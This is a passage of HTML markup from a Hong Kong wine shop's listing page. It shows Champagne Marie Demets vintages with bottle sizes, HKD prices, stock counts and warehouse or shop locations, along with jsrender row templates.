                                <span class="wine-tag">HKD 3,500 / BTL</span>
								<span class="wine-tag">12 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>3000</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>12</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>12</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>3,500</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="81124" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-018-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">SHOP</span>
                                <span class="wine-tag">HKD 650 / BTL</span>
								<span class="wine-tag">2 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>2</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>2</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>650</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>SHOP</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="73562" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-019-14">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2019 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">1500 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 1,500 / BTL</span>
								<span class="wine-tag">56 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>1500</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>56</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>56</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,500</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="80503" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-019-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2019 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 650 / BTL</span>
								<span class="wine-tag">60 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>650</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="80502" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-002-019-14">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2019 Champagne Marie Demets - Intransigeance</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">1500 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">SHOP</span>
                                <span class="wine-tag">HKD 1,500 / BTL</span>
								<span class="wine-tag">2 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Intransigeance">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Intransigeance" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>1500</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>2</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>2</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,500</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>SHOP</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="81867" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-004-017-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2017 Champagne Marie Demets - La Foret</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 1,050 / BTL</span>
								<span class="wine-tag">14 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - La Foret">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - La Foret" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>14</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>14</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,050</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="62604" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-004-017-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2017 Champagne Marie Demets - La Foret</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">SHOP</span>
                                <span class="wine-tag">HKD 1,050 / BTL</span>
								<span class="wine-tag">2 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - La Foret">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - La Foret" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>2</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>2</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,050</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>SHOP</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="63487" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-004-018-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - La Foret</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 1,050 / BTL</span>
								<span class="wine-tag">60 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - La Foret">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - La Foret" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,050</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="65532" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-004-018-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2018 Champagne Marie Demets - La Foret</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">SHOP</span>
                                <span class="wine-tag">HKD 1,050 / BTL</span>
								<span class="wine-tag">10 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - La Foret">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - La Foret" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>10</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>10</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,050</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>SHOP</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="72245" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                     <tr data-item-code="1032-004-019-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>2019 Champagne Marie Demets - La Foret</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 1,050 / BTL</span>
								<span class="wine-tag">60 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - La Foret">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - La Foret" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>1,050</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>分數</b></div>
                                <div class="col-xs-7"><span>-</span></div>
                            </div>
                            <!-- End Score -->

                            <!-- Location -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>位置</b></div>
                                <div class="col-xs-7"><span>HK</span></div>
                            </div>
                            <!-- End Location -->

                            <div class="text-center margin-bottom-10">
                                <span><b></b>
                            </div>
                            <div class="detailicon">
                                <a href="#" class="add-to-cart" data-item-id="80508" data-quantity-per-unit="1">
                                    <img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg" class="img-center">
                                </a>
                            </div>
                        </td>
                     </tr>
                                          <!-- End Wine List -->
        </table>
        <!-- End Mobile Table -->
    </div>

    <!-- Terms -->
    <div class="heightlight-panel box-color-grey">
        Under the law of Hong Kong, intoxicating liquor must not be sold or supplied to a minor in the course of business. 根據香港法律，不得在業務過程中，向未成年人售賣或供應令人醺醉的酒類。
The wines are offered subject to remaining unsold. Title to all wine remains with The Fine Wine Experience until paid for in full.提供的货物仍有待售。
货物所有权只在收到全额付款到The Fine Wine Experience的帐户後转移。
    </div>
    <!-- End Terms -->
   
   <!-- Pagination -->
            <div class="pagination-wrapper">
                    </div>
        <!-- End Pagination -->

    <!-- Location Description -->
    <div class="remark-panel box-border">
        <table>
                            <tr>
                    <td><label>HK</label></td>
                    <td>香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨</td>
                </tr>
                            <tr>
                    <td><label>SHOP</label></td>
                    <td>門市現貨 － 可於西營盤或畢打行門市選購，並即時提貨。請聯絡我們以了解更多詳情。</td>
                </tr>
                            <tr>
                    <td><label>HK-P</label></td>
                    <td>即將抵達 － 抵達香港後將安排送貨，請聯繫我們查詢預計抵港日期</td>
                </tr>
                            <tr>
                    <td><label>EP</label></td>
                    <td>期货 － 貨品仍存於酒莊，交易確定後將安排送往香港</td>
                </tr>
                    </table>
    </div>
    <!-- End Location Description -->

    
    <!-- Modal -->
    <div class="modal fade widget-cart-pop" id="wine-modal" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <div class="modal-body row">
                    <div class="col-xs-12 col-sm-6 img-panel">
                        <div class="loading">
                            <img src="https://www.finewineexperience.com/images/common/ajax-loader.gif">    
                        </div>
                        <ul class="bxslider-gallery list-unstyled" style="visibility: hidden;">
                        </ul>
                    </div>
                    <div class="col-xs-12 col-sm-6 description-panel">
                        <!-- Insert the Wine Info Here -->
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Modal -->

    <!-- Row Template -->
    <script id="wine-row-tmpl" type="text/x-jsrender">
        <tr class="wine-modal-toggle" data-item-code="{{:item_code}}">
            <td>{{:vintage}}</td>
            <td>{{:name}}</td>
            <td>{{:format}}</td>
            <td>{{:unit_of_sale}}</td>
            <td>{{:quantity_of_unit}}</td>
            <td>{{:quantity_of_bottle}}</td>
            <td>{{:displayed_bottle_price}}</td>
            <td>{{:score}}</td>
            <td class="grid">
                <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="{{:location}}">{{:location_description.short}}</span>
            </td>
            <td class="list-cart">
                <div class="detailicon">
                    <a href="#" class="add-to-cart" data-item-id="{{:id}}" data-quantity-per-unit="{{:quantity_per_unit}}">
                        <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                    </a>
                </div>

                <!-- Modal Body (The content that will be shown on the modal) -->
                <div class="modal-body" style="display: none">
                    <h1>{{:name}}</h1>
                    <div class="detail-list row">
                        <div class="data-field clearfix">
                            <div class="col-xs-6 col-md-5 description-label">年份</div>
                            <div class="col-xs-6 col-md-7 description-data">{{:vintage}}</div>
                        </div>
                        <div class="data-field clearfix">
                            <div class="col-xs-6 col-md-5 description-label">容量</div>
                            <div class="col-xs-6 col-md-7 description-data">{{:format}}</div>
                        </div>
                        <div class="data-field clearfix">
                            <div class="col-xs-6 col-md-5 description-label">規格</div>
                            <div class="col-xs-6 col-md-7 description-data">{{:unit_of_sale}}</div>
                        </div>
                        <div class="data-field clearfix">
                            <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                            <div class="col-xs-6 col-md-7 description-data">{{:quantity_of_unit}}</div>
                        </div>
                        <div class="data-field clearfix">
                            <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                            <div class="col-xs-6 col-md-7 description-data">{{:quantity_of_bottle}}</div>
                        </div>
                        <div class="data-field clearfix">
                            <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                            <div class="col-xs-6 col-md-7 description-data">{{:displayed_bottle_price}}</div>
                        </div>
                        <div class="data-field clearfix">
                            <div class="col-xs-6 col-md-5 description-label">分數</div>
                            <div class="col-xs-6 col-md-7 description-data">{{:score}}</div>
                        </div>
                        <div class="data-field clearfix">
                            <div class="col-xs-6 col-md-5 description-label">位置</div>
                            <div class="col-xs-6 col-md-7 description-data">{{:location_description.short}}</div>
                        </div>
                        <div class="data-field clearfix">
                            <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                            <div class="col-xs-6 col-md-7 description-data">{{:note}}</div>
                        </div>
                        <div class="data-field clearfix">
                            <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                <a href="#" class="button theme-2 add-to-cart" data-item-id="{{:id}}" data-quantity-per-unit="{{:quantity_per_unit}} ?>">
                                    <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- End Modal Body -->
            </td>
        </tr>
    </script>
    <!-- End Row Template -->

	<!-- Mobile Wine Row Template -->
    <script id="mobile-wine-row-tmpl" type="text/x-jsrender">
		<tr data-item-code="{{:item_code}}">
			<td colspan="12" class="list-cart">
				<!-- Wine Name & Tags -->
				<a class="collapse-header">
					<b>{{:vintage}}  {{:name}}</b>
				</a>
				<div class="margin-top-bottom-10">
					<span class="wine-tag">{{:format}} ml</span>
					<span class="wine-tag">{{:unit_of_sale}}</span>
					<span class="wine-tag">{{:location_description.short}}</span>
					<span class="wine-tag">HKD {{:displayed_bottle_price}} / BTL</span>
					{{if unit_of_sale == 'BOTTLE'}}
					<span class="wine-tag">{{:quantity_of_bottle}} BTL available</span>
					{{else}}
					<span class="wine-tag">{{:quantity_of_unit}} case available</span>
					{{/if}}
				</div>
				<!-- End Wine Name & Tags -->

				<!-- Image -->
				<div class="item-collapse loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
					<a class="lightbox" href="" data-caption="{{:name}}">
						<img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
						<img src="" alt="{{:name}}" class="img-full">
					</a>
				</div>
				<!-- End Image -->

				<!-- Bottle Size -->
